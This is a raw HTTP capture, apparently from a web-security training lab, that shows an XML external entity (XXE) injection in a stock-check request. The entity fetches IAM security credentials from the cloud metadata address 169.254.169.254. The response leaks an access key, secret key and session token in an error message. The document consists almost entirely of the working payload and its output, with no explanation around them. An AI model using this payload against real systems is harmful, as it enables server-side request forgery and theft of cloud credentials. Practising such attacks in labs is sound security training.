 POST /product/stock HTTP/1.1
Host: 0af500470437a2f684c8822e0068003c.web-security-academy.net
Connection: close
Content-Length: 228
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-platform: "Windows"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Content-Type: application/xml
Accept: */*
Origin: https://0af500470437a2f684c8822e0068003c.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0af500470437a2f684c8822e0068003c.web-security-academy.net/product?productId=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=Um8TmtRsJAvH6FDLCxi1ToLS2aOjuvqi
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam/security-credentials/admin"> ]>
<stockCheck><productId>&xxe;</productId><storeId>1</storeId></stockCheck>
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 552
"Invalid product ID: {
"Code" : "Success",
"LastUpdated" : "2023-12-20T07:05:50.854892909Z",
"Type" : "AWS-HMAC",
"AccessKeyId" : "BMMW5RGTC3DCOsUg1Qup",
"SecretAccessKey" : "xf0jnpXZbbyhHO9TZXRUSShG7th2ofyl3FMQMQL7",
"Token" :
"EWHfnaTn8i3ggMd7CFDcJxnIVrBn9UIJ4XuWS73zVlY0K1LYCWlqYzCvHgru6L9mCJl5I0rZjWJ5iG1WT6bqZoEj47Kuzi2Wa8aZEJyjqILrRHUkC80VxlPKm
b7w6F803iySIBlyPyHKQzk9zA71qqWpNyZzJ71EjoOY9Nuh9en2VRnWT331SoubPhdhZDXxApCf3JKecqfCJs2wC9ggXdxbKMyCLEHMj3TnUMHvmN1Cu0doVtE
VaDRETuJCBqjs",
"Expiration" : "2029-12-18T07:05:50.854892909Z"
}"
先知社区